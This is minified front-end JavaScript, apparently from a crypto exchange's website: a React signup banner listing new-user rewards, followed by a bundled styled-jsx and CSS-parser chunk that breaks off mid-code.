ease-in-out;opacity:",";pointer-events:",";img{width:100%;height:fit-content;object-fit:contain;cursor:pointer;}"],e=>e.isActive?1:0,e=>e.isActive?"auto":"none"),P=m.ZP.div.withConfig({componentId:"sc-e519a3c0-2"})(["width:100%;display:flex;justify-content:center;box-sizing:border-box;padding:96px 104px 0 104px;@media ","{padding:56px 48px 0 48px;}@media ","{padding:48px 48px 0 48px;}@media ","{padding-top:40px;}.welfare-content{border-radius:16px;width:100%;height:100%;text-align:center;padding-bottom:52px;}.welfare-title{font-size:56px;font-weight:600;color:var(--color-text-text-primary);line-height:1.2;margin-bottom:8px;@media ","{font-size:48px;}@media ","{font-size:40px;}text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.welfare-desc{font-weight:600;font-size:32px;line-height:1.3;color:var(--color-text-text-primary);span{color:#a7f757;}@media ","{font-size:24px;}@media ","{font-size:20px;}display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;}.welfare-img-container{width:100%;display:flex;justify-content:center;margin-top:32px;margin-bottom:32px;@media ","{margin-top:32px;margin-bottom:12px;}}.welfare-img{width:320px;height:320px;object-fit:contain;cursor:default;@media ","{width:280px;height:280px;}@media ","{width:240px;height:240px;}}.welfare-items{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;}.welfare-item{display:flex;flex-direction:column;align-items:center;width:100%;line-height:1.3;}.welfare-icon-container{margin-bottom:12px;}.welfare-amount{font-size:20px;color:var(--color-text-text-primary);font-weight:600;margin-bottom:4px;@media ","{font-size:18px;}}.welfare-label{font-size:14px;color:var(--color-text-text-tertiary);@media ","{font-size:12px;}}"],h.uC.desktopM,h.uC.desktopS,h.uC.laptopL,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopM),z=m.ZP.div.withConfig({componentId:"sc-e519a3c0-3"})(["position:absolute;bottom:32px;left:50%;transform:translateX(-50%);z-index:2;@media ","{display:none;}"],h.Ny),Z=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M15.1146 16.2437C16.4664 17.5955 18.0914 18.2714 19.9897 18.2714C21.888 18.2714 23.513 17.5955 24.8648 16.2437C26.2166 14.8919 26.8925 13.2668 26.8925 11.3685C26.8925 9.47027 26.2166 7.84523 24.8648 6.49343C23.513 5.14163 21.888 4.46573 19.9897 4.46573C18.0914 4.46573 16.4664 5.14163 15.1146 6.49343C13.7628 7.84523 13.0869 9.47027 13.0869 11.3685C13.0869 13.2668 13.7628 14.8919 15.1146 16.2437Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M20.4759 21.7228H13.0869C8.3215 21.7228 4.45837 25.5859 4.45837 30.3513V33.8027C4.45837 34.7558 5.231 35.5284 6.18408 35.5284H19.4567C18.3799 33.7214 17.7613 31.6096 17.7613 29.3533C17.7613 26.4593 18.779 23.803 20.4759 21.7228Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.125 28.1942H32.7233V24.0887H28.6182V20.6873C24.4723 20.6873 21.1114 24.0483 21.1114 28.1942C21.1114 32.34 24.4723 35.701 28.6182 35.701C32.7641 35.701 36.125 32.34 36.125 28.1942ZM24.908 28.1942C24.908 26.1452 26.5689 24.4841 28.6178 24.4839V28.1942H32.3285C32.3285 30.2433 30.6673 31.9044 28.6182 31.9044C26.5691 31.9044 24.908 30.2433 24.908 28.1942Z",fill:"var(--color-icon-icon-primary)"})]}),N=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M10.4167 9.16667C9.72631 9.16667 9.16667 9.72631 9.16667 10.4167V14.5833C9.16667 15.0436 8.79357 15.4167 8.33333 15.4167H5.83333C5.3731 15.4167 5 15.0436 5 14.5833V10.4167C5 7.42512 7.42512 5 10.4167 5H14.5833C15.0436 5 15.4167 5.3731 15.4167 5.83333V8.33333C15.4167 8.79357 15.0436 9.16667 14.5833 9.16667H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.4167 30.8333C9.72631 30.8333 9.16667 30.2737 9.16667 29.5833V25.4167C9.16667 24.9564 8.79357 24.5833 8.33333 24.5833H5.83333C5.3731 24.5833 5 24.9564 5 25.4167V29.5833C5 32.5749 7.42512 35 10.4167 35H14.5833C15.0436 35 15.4167 34.6269 15.4167 34.1667V31.6667C15.4167 31.2064 15.0436 30.8333 14.5833 30.8333H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M30.8333 10.4167C30.8333 9.72631 30.2737 9.16667 29.5833 9.16667H25.4167C24.9564 9.16667 24.5833 8.79357 24.5833 8.33333V5.83333C24.5833 5.3731 24.9564 5 25.4167 5H29.5833C32.5749 5 35 7.42512 35 10.4167V14.5833C35 15.0436 34.6269 15.4167 34.1667 15.4167H31.6667C31.2064 15.4167 30.8333 15.0436 30.8333 14.5833V10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M29.5833 30.8333C30.2737 30.8333 30.8333 30.2737 30.8333 29.5833V25.4167C30.8333 24.9564 31.2064 24.5833 31.6667 24.5833H34.1667C34.6269 24.5833 35 24.9564 35 25.4167V29.5833C35 32.5749 32.5749 35 29.5833 35H25.4167C24.9564 35 24.5833 34.6269 24.5833 34.1667V31.6667C24.5833 31.2064 24.9564 30.8333 25.4167 30.8333H29.5833Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M24 15.4166C24 17.6258 22.2092 19.4166 20 19.4166C17.7909 19.4166 16 17.6258 16 15.4166C16 13.2075 17.7909 11.4166 20 11.4166C22.2092 11.4166 24 13.2075 24 15.4166Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M12.5 26.2499C12.5 23.4885 14.7386 21.2499 17.5 21.2499H22.5C25.2614 21.2499 27.5 23.4885 27.5 26.2499V27.9166H12.5V26.2499Z",fill:"var(--color-icon-icon-primary)"})]}),E=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M17.5926 4.54345C17.5926 3.87512 18.1315 3.33333 18.7963 3.33333H21.2037C21.8685 3.33333 22.4074 3.87512 22.4074 4.54345V17.7471C22.4074 17.7648 22.4071 17.7824 22.4064 17.7999H26.4688C26.8952 17.7999 27.1259 18.2992 26.8496 18.6239L20.9647 25.5392C20.4662 26.125 19.5619 26.1259 19.0623 25.541L13.1543 18.6246C12.8772 18.3001 13.1078 17.7999 13.5345 17.7999H17.5937C17.593 17.7824 17.5926 17.7648 17.5926 17.7471V4.54345Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.2496 12.2446C10.7622 12.6702 10.8285 13.4298 10.4611 13.9868C9.26207 15.8047 8.56481 17.9831 8.56481 20.3299C8.56481 26.679 13.6845 31.826 20 31.826C26.3155 31.826 31.4352 26.679 31.4352 20.3299C31.4352 17.9831 30.7379 15.8047 29.5389 13.9868C29.1715 13.4298 29.2378 12.6702 29.7504 12.2446L31.6066 10.7034C32.1192 10.2778 32.8819 10.3482 33.2663 10.8935C35.1447 13.5585 36.25 16.817 36.25 20.3299C36.25 29.3524 28.9746 36.6665 20 36.6665C11.0254 36.6665 3.75 29.3524 3.75 20.3299C3.75 16.817 4.85533 13.5585 6.73371 10.8935C7.11806 10.3482 7.88078 10.2778 8.39336 10.7034L10.2496 12.2446Z",fill:"var(--color-icon-icon-primary)"})]}),M=()=>(0,n.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M6.97368 7.38462C5.71053 8.15385 5 8.92308 5 9.76923V12.1538C5 13 5.71053 13.8462 7.05263 14.5385C8.39474 15.3077 10.2105 15.8462 12.5 16.3077C14.7895 16.7692 17.2368 16.9231 20 16.9231C22.7632 16.9231 25.2105 16.6923 27.5 16.3077C29.7895 15.8462 31.6053 15.3077 32.9474 14.5385C34.2895 13.7692 35 13 35 12.1538V9.76923C35 8.92308 34.2895 8.07692 32.9474 7.38462C31.6053 6.61538 29.7895 6.07692 27.5 5.61538C25.2105 5.15385 22.6842 5 20 5C17.3158 5 14.7895 5.23077 12.5 5.61538C10.1316 6.07692 8.31579 6.69231 6.97368 7.38462ZM5.51838 27.3127C5.29058 27.1819 5 27.343 5 27.6057V30.2308C5 31.0769 5.71053 31.9231 7.05263 32.6154C8.39474 33.3846 10.2105 33.9231 12.5 34.3846C14.7895 34.8462 17.3158 35 20 35C22.6842 35 25.2105 34.7692 27.5 34.3846C29.7895 33.9231 31.6053 33.3846 32.9474 32.6154C34.2895 31.8462 35 31.0769 35 30.2308V27.6308C35 27.363 34.6985 27.202 34.4689 27.3399C32.968 28.2412 31.0771 28.9046 28.6842 29.3846C26 29.9231 23.0789 30.2308 20 30.2308C16.9211 30.2308 14 29.9231 11.3158 29.3846C8.91617 28.9032 7.0213 28.176 5.51838 27.3127ZM5.5311 18.263C5.30149 18.1251 5 18.2861 5 18.5539V21.1538C5 22 5.71053 22.8462 7.05263 23.5385C8.39474 24.3077 10.2105 24.8462 12.5 25.3077C14.7895 25.7692 17.3158 25.9231 20 25.9231C22.6842 25.9231 25.2105 25.6923 27.5 25.3077C29.7895 24.8462 31.6053 24.3077 32.9474 23.5385C34.2895 22.7692 35 22 35 21.1538V18.5539C35 18.2861 34.6985 18.1251 34.4689 18.263C32.968 19.1643 31.0771 19.8277 28.6842 20.3077C26 20.8462 23.0789 21.1538 20 21.1538C16.9211 21.1538 14 20.8462 11.3158 20.3077C8.92293 19.8277 7.03199 19.1643 5.5311 18.263Z",fill:"var(--color-icon-icon-primary)"})}),R=e=>{var t,i,o,a,s,u,p,g;let{signupImageConfig:h,welfareData:x,isSignUp:f=!1,height:w}=e,{t:v}=(0,r.$G)("auth"),{isDark:b}=(0,m.Fg)(),[y,C]=(0,l.useState)(0),[A,R]=(0,l.useState)(!0),T=(0,l.useMemo)(()=>{var e,t,i,o,a,r,l;return[{type:"signup",amount:null==x?void 0:null===(e=x.signup_reward)||void 0===e?void 0:e.num,currency:null==x?void 0:null===(t=x.signup_reward)||void 0===t?void 0:t.currency,label:v("rewards.signup.bonus"),icon:(0,n.jsx)(Z,{})},{type:"kyc",amount:null==x?void 0:null===(i=x.kyc_reward)||void 0===i?void 0:i.num,currency:null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,label:v("rewards.kyc.bonus"),icon:(0,n.jsx)(N,{})},{type:"deposit",amount:null==x?void 0:null===(a=x.deposit_reward)||void 0===a?void 0:a.num,currency:null==x?void 0:null===(r=x.deposit_reward)||void 0===r?void 0:r.currency,label:v("rewards.deposit.bonus"),icon:(0,n.jsx)(E,{})},{type:"trade",amount:null==x?void 0:null===(l=x.trade_reward)||void 0===l?void 0:l.num,currency:null==x?void 0:x.trade_reward.currency,label:v("rewards.trade.bonus"),icon:(0,n.jsx)(M,{})}]},[v,null==x?void 0:null===(t=x.deposit_reward)||void 0===t?void 0:t.currency,null==x?void 0:null===(i=x.deposit_reward)||void 0===i?void 0:i.num,null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,null==x?void 0:null===(a=x.kyc_reward)||void 0===a?void 0:a.num,null==x?void 0:null===(s=x.signup_reward)||void 0===s?void 0:s.currency,null==x?void 0:null===(u=x.signup_reward)||void 0===u?void 0:u.num,null==x?void 0:null===(p=x.trade_reward)||void 0===p?void 0:p.currency,null==x?void 0:null===(g=x.trade_reward)||void 0===g?void 0:g.num]),L=c().useMemo(()=>{let e=[];return(null==h?void 0:h.style_type)===2&&e.push({type:"image",content:h}),x&&e.push({type:"welfare",content:x}),e},[h,x]),O=(0,l.useCallback)(()=>{(null==h?void 0:h.jump_link)&&((0,k.c)("login_page_click",{page_name:f?"register":"login",button_name:"left_banner",url:h.jump_link}),setTimeout(()=>{window.location.href=h.jump_link||"/"},100))},[null==h?void 0:h.jump_link,f]);(0,j.P)(()=>{if(!A||L.length<=1)return;let e=setInterval(()=>{C(e=>{let t=e+1;return t>=L.length?0:t})},3e3);return()=>clearInterval(e)},[A,L.length]);let B=(0,l.useCallback)(e=>{C(e),R(!1),setTimeout(()=>R(!0),3e3)},[]);return 0===L.length?null:(0,n.jsxs)(S,{className:"classic-dark",style:{height:w},onMouseEnter:()=>R(!1),onMouseLeave:()=>R(!0),children:[L.map((e,t)=>(0,n.jsx)(I,{isActive:t===y,style:{transform:"translateX(".concat(t-y,"00%)"),position:L.length>1&&"image"===e.type?"absolute":"relative"},children:"image"===e.type?(0,n.jsx)(d(),{height:0,width:0,style:{width:"100%"},alt:"left-big-image",src:e.content["".concat(b?"dark":"light","_image")],onClick:O}):(0,n.jsx)(P,{id:"welfare-container",children:(0,n.jsxs)("div",{className:"welfare-content",children:[(0,n.jsx)("div",{className:"welfare-title",children:v("rewards.newgifts.title")}),(0,n.jsx)("div",{className:"welfare-desc",children:(0,n.jsx)(r.cC,{t:v,i18nKey:"rewards.newgifts.desc",components:{reward:(0,n.jsx)("span",{})},values:{amount:e.content.all_reward_num,currency:e.content.reward_currency}})}),(0,n.jsx)("div",{className:"welfare-img-container",children:(0,n.jsx)(d(),{width:240,height:240,className:"welfare-img",src:"".concat("https://gimg2.staticimgs.com","/auth/20250917-181717_20250917_181759_9e8755670b3119165a2305a195d67c25.webp"),alt:"reward-img"})}),(0,n.jsx)("div",{className:"welfare-items",children:T.map(e=>(0,n.jsxs)("div",{className:"welfare-item",children:[(0,n.jsx)("div",{className:"welfare-icon-container",children:e.icon}),(0,n.jsxs)("span",{className:"welfare-amount",children:[e.amount," ",e.currency]}),(0,n.jsx)("span",{className:"welfare-label",children:e.label})]},e.type))})]})})},t)),L.length>1?(0,n.jsx)(z,{children:(0,n.jsx)(_.z,{active:y,itemOnClick:B,length:L.length})}):null]})};var T=i(68227),L=i(385),O=i(85702);let B=e=>{let t=0,i=e;for(;i;)t+=i.offsetTop,i=i.offsetParent;return t},H=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,i]=(0,l.useState)(0),[n,o]=(0,l.useState)(0),{run:a}=(0,y.Z)(()=>{var t,n;e&&(o((null===(t=document.getElementById("welfare-container"))||void 0===t?void 0:t.clientHeight)||600),i((null===(n=document.getElementById("new-signup-container"))||void 0===n?void 0:n.clientHeight)||600))},{wait:150}),{run:r}=(0,y.Z)(()=>{let e=document.getElementById("new-signup-container"),t=B(e);i(Math.max(e.scrollHeight,document.body.scrollHeight-t))},{wait:100});return(0,l.useEffect)(()=>{let t=document.getElementById("new-signup-container");if(!e){var i;o((null===(i=document.getElementById("welfare-container"))||void 0===i?void 0:i.clientHeight)||600)}if(r(),!ResizeObserver)return;let n=new ResizeObserver(()=>{r()});return n.observe(t),()=>{n.unobserve(t)}},[e,r]),(0,l.useEffect)(()=>(window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[a]),{imgContainerHeight:e?t:n<=t?t:"auto"}},V=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:o=!1,welfareData:a}=e,{imgContainerHeight:r}=H((null==t?void 0:t.style_type)===2&&!a);return(0,l.useMemo)(()=>i&&t,[i,t])||a?(0,n.jsx)(x,{children:(0,n.jsx)(R,{signupImageConfig:t,welfareData:a,isSignUp:o,height:r})}):null},U=()=>{let{t:e}=(0,r.$G)("auth"),{isDark:t}=(0,m.Fg)();return(0,n.jsxs)(f,{children:[(0,n.jsx)(w,{children:(0,n.jsx)(r.cC,{defaults:(0,C.L0)(e("signup.malta.title")),components:{percentage:(0,n.jsx)("span",{className:"highlight"})},values:{percentage:"40%"}})}),(0,n.jsx)("img",{src:t?g.src:p.src,alt:""})]})},q={dark:{src:"/cdn/fe/_next/static/media/substation_signup_custom_dark.48374ab2.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},light:{src:"/cdn/fe/_next/static/media/substation_signup_custom_light.cc83634f.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},G=()=>{let{isDark:e}=(0,m.Fg)(),{isUnitedStates:t}=(0,A.j)();return t?(0,n.jsx)(b,{children:(0,n.jsx)(d(),{src:"".concat("https://gimg2.staticimgs.com","/login/20250729-164127202507291641599501082027.webp"),alt:"signup-img",width:400,height:400,loader:u.BC})}):(0,n.jsx)(v,{children:(0,n.jsx)(d(),{src:e?q.dark:q.light,alt:"signup-img",loader:u.BC})})},F=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r=!1,showLeftBigImage:l}=e,{welfareData:c,isLoading:s}=(0,T.o)(),{isMobile:u,isDark:p}=(0,m.Fg)(),{complianceCheck:g}=(0,o.J)({enableRequest:!0}),{limit:h}=g||{},{isEU:x}=(0,A.j)();return l?(null==h?void 0:h.is_uk_limit)?null:s?(0,n.jsx)(d(),{id:"left-big-image-placeholder",src:p?L.Z.src:O.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{width:"calc(800 / 1920 * 100% + 1px)",height:"100vh",objectFit:"cover",backgroundColor:"var(--color-bg-secondary)"}}):(0,n.jsx)(V,{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r,welfareData:c}):u?null:s?(0,n.jsx)(a.O,{h:400,w:400,radius:12}):x?(0,n.jsx)(U,{}):(0,n.jsx)(G,{})}},74254:function(e,t,i){i.d(t,{Z:function(){return a}});var n=i(31800),o=i(74163);function a(e,t){n.k.error(e),(0,o.Tb)(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5890-8a1b72cfee1aec14.js
body_size: 13839
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5890],{87378:function(e,t,r){"use strict";var n=r(36909);r(27090);var o=r(37667),i=o&&"object"==typeof o&&"default"in o?o:{default:o},u=void 0!==n&&n.env&&!0,c=function(e){return"[object String]"===Object.prototype.toString.call(e)},a=function(){function e(e){var t=void 0===e?{}:e,r=t.name,n=void 0===r?"stylesheet":r,o=t.optimizeForSpeed,i=void 0===o?u:o;s(c(n),"`name` must be a string"),this._name=n,this._deletedRulePlaceholder="#"+n+"-deleted-rule____{}",s("boolean"==typeof i,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=i,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var a=document.querySelector('meta[property="csp-nonce"]');this._nonce=a?a.getAttribute("content"):null}var t=e.prototype;return t.setOptimizeForSpeed=function(e){s("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),s(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},t.isOptimizeForSpeed=function(){return this._optimizeForSpeed},t.inject=function(){var e=this;if(s(!this._injected,"sheet already injected"),this._injected=!0,this._optimizeForSpeed){this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),this._optimizeForSpeed||(u||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0);return}this._serverSheet={cssRules:[],insertRule:function(t,r){return"number"==typeof r?e._serverSheet.cssRules[r]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),r},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},t.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},t.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},t.insertRule=function(e,t){if(s(c(e),"`insertRule` accepts only strings"),this._optimizeForSpeed){var r=this.getSheet();"number"!=typeof t&&(t=r.cssRules.length);try{r.insertRule(e,t)}catch(t){return u||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var n=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,n))}return this._rulesCount++},t.replaceRule=function(e,t){if(this._optimizeForSpeed){var r=this.getSheet();if(t.trim()||(t=this._deletedRulePlaceholder),!r.cssRules[e])return e;r.deleteRule(e);try{r.insertRule(t,e)}catch(n){u||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),r.insertRule(this._deletedRulePlaceholder,e)}}else{var n=this._tags[e];s(n,"old rule at index `"+e+"` not found"),n.textContent=t}return e},t.deleteRule=function(e){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];s(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}},t.flush=function(){this._injected=!1,this._rulesCount=0,this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]},t.cssRules=function(){var e=this;return this._tags.reduce(function(t,r){return r?t=t.concat(Array.prototype.map.call(e.getSheetForTag(r).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[])},t.makeStyleTag=function(e,t,r){t&&s(c(t),"makeStyleTag accepts only strings as second parameter");var n=document.createElement("style");this._nonce&&n.setAttribute("nonce",this._nonce),n.type="text/css",n.setAttribute("data-"+e,""),t&&n.appendChild(document.createTextNode(t));var o=document.head||document.getElementsByTagName("head")[0];return r?o.insertBefore(n,r):o.appendChild(n),n},function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),e}();function s(e,t){if(!e)throw Error("StyleSheet: "+t+".")}var f=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return t>>>0},l={};function d(e,t){if(!t)return"jsx-"+e;var r=String(t),n=e+r;return l[n]||(l[n]="jsx-"+f(e+"-"+r)),l[n]}function h(e,t){var r=e+t;return l[r]||(l[r]=t.replace(/__jsx-style-dynamic-selector/g,e)),l[r]}var p=function(){function e(e){var t=void 0===e?{}:e,r=t.styleSheet,n=void 0===r?null:r,o=t.optimizeForSpeed,i=void 0!==o&&o;this._sheet=n||new a({name:"styled-jsx",optimizeForSpeed:i}),this._sheet.inject(),n&&"boolean"==typeof i&&(this._sheet.setOptimizeForSpeed(i),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer||(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var r=this.getIdAndRules(e),n=r.styleId,o=r.rules;if(n in this._instancesCounts){this._instancesCounts[n]+=1;return}var i=o.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[n]=i,this._instancesCounts[n]=1},t.remove=function(e){var t=this,r=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(r in this._instancesCounts,"styleId: `"+r+"` not found"),this._instancesCounts[r]-=1,this._instancesCounts[r]<1){var n=this._fromServer&&this._fromServer[r];n?(n.parentNode.removeChild(n),delete this._fromServer[r]):(this._indices[r].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[r]),delete this._instancesCounts[r]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],r=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return r[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.styles=function(e){var t,r;return t=this.cssRules(),void 0===(r=e)&&(r={}),t.map(function(e){var t=e[0],n=e[1];return i.default.createElement("style",{id:"__"+t,key:"__"+t,nonce:r.nonce?r.nonce:void 0,dangerouslySetInnerHTML:{__html:n}})})},t.getIdAndRules=function(e){var t=e.children,r=e.dynamic,n=e.id;if(r){var o=d(n,r);return{styleId:o,rules:Array.isArray(t)?t.map(function(e){return h(o,e)}):[h(o,t)]}}return{styleId:d(n),rules:Array.isArray(t)?t:[t]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}(),y=o.createContext(null);y.displayName="StyleSheetContext";var v=i.default.useInsertionEffect||i.default.useLayoutEffect,_=new p;function m(e){var t=_||o.useContext(y);return t&&v(function(){return t.add(e),function(){t.remove(e)}},[e.id,String(e.dynamic)]),null}m.dynamic=function(e){return e.map(function(e){return d(e[0],e[1])}).join(" ")},t.style=m},72296:function(e,t,r){"use strict";e.exports=r(87378).style},31236:function(e){e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),u=Object.keys(t);if(i.length!==u.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(t),a=0;a<i.length;a++){var s=i[a];if(!c(s))return!1;var f=e[s],l=t[s];if(!1===(o=r?r.call(n,f,l,s):void 0)||void 0===o&&f!==l)return!1}return!0}},93217:function(e,t,r){"use strict";r.d(t,{Z:function(){return C}});var n=r(11714),o=r.n(n),i="comm",u="rule",c="decl",a=Math.abs,s=String.fromCharCode;function f(e,t,r){return e.replace(t,r)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,r){return e.slice(t,r)}function h(e){return e.length}function p(e,t){return t.push(e),e}var y=1,v=1,_=0,m=0,b=0,g="";function w(e,t,r,n,o,i,u,c){return{value:e,root:t,parent:r,type:n,props:o,children:i,line:y,column:v,length:u,return:"",siblings:c}}function S(){return b=m<_?l(g,m++):0,v++,10===b&&(v=1,y++),b}function E(){return l(g,m)}function O(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function k(e){var t,r;return(t=m-1,r=function e(t){for(;S();)switch(b){case t:return m;case 34:case 39:34!==t&&39!==t&&e(b);break;case 40:41===t&&e(t);break;case 92:S()}return m}(91===e?e+2:40===e?e+1:e),d(g,t,r)).trim()}function R(e,t,r,n,o,i,c,s,l,h,p,y){for(var v=o-1,_=0===o?i:[""],m=_.length,b=0,g=0,S=0;b<n;++b)for(var E=0,O=d(e,v+1,v=a(g=c[b])),k=e;E<m;++E)(k=(g>0?_[E]+" "+O:f(O,/&\f/g,_[E])).trim())&&(l[S++]=k);return w(e,t,r,0===o?u:s,l,h,p,y)}function j(e,t,r,n,o){return w(e,t,r,c,d(e,0,n),d(e,n+1,-1),n,o)}function T(e,t,r,n){if("@keyframes"===e.type||"@supports"===e.type||e.type===u&&(!e.parent||"@media"===e.parent.type||e.parent.type===u)){var T,C,P,x=o().transform(function e(t,r,n){switch(t.type){case"@import":case c:case i:return t.return=t.return||t.value;case u:t.value=Array.isArray(t.props)?t.props.join(","):t.props,Array.isArray(t.children)&&t.children.forEach(function(e){e.type===i&&(e.children=e.value)})}var o=function(e,t){for(var r="",n=0;n<e.length;n++)r+=t(e[n],n,e,t)||"";return r}(Array.prototype.concat(t.children),e);return h(o)?t.return=t.value+"{"+o+"}":""}(e,t,r));e.children=x?(P=function e(t,r,n,o,u,c,_,T,C){for(var P,x,F,A=0,I=0,D=_,z=0,L=0,M=0,V=1,N=1,q=1,$=0,U="",J=u,W=c,Y=o,K=U;N;)switch(M=$,$=S()){case 40:if(108!=M&&58==l(K,D-1)){-1!=(x=K+=f(k($),"&","&\f"),F=a(A?T[A-1]:0),x.indexOf("&\f",F))&&(q=-1);break}case 34:case 39:case 91:K+=k($);break;case 9:case 10:case 13:case 32:K+=function(e){for(;b=E();)if(b<33)S();else break;return O(e)>2||O(b)>3?"":" "}(M);break;case 92:K+=function(e,t){for(var r;--t&&S()&&!(b<48)&&!(b>102)&&(!(b>57)||!(b<65))&&(!(b>70)||!(b<97)););return r=m+(t<6&&32==E()&&32==S()),d(g,e,r)}(m-1,7);continue;case 47:switch(E()){case 42:case 47:p(w(P=function(e,t){for(;S();)if(e+b===57)break;else if(e+b===84&&47===E())break;return"/*"+d(g,t,m-1)+"*"+s(47===e?e:S())}(S(),m),r,n,i,s(b),d(P,2,-2),0,C),C),(5==O(M||1)||5==O(E()||1))&&h(K)&&" "!==d(K,-1,void 0)&&(K+=" ");break;default:K+="/"}break;case 123*V:T[A++]=h(K)*q;case 125*V:case 59:case 0:switch($){case 0:case 125:N=0;case 59+I:-1==q&&(K=f(K,/\f/g,"")),L>0&&(h(K)-D||0===V&&47===M)&&p(L>32?j(K+";",o,n,D-1,C):j(f(K," ","")+";",o,n,D-2,C),C);break;case 59:K+=";";default:if(p(Y=R(K,r,n,A,I,u,T,U,J=[],W=[],D,c),c),123===$){if(0===I)e(K,r,Y,Y,J,c,D,T,W);else{switch(z){case 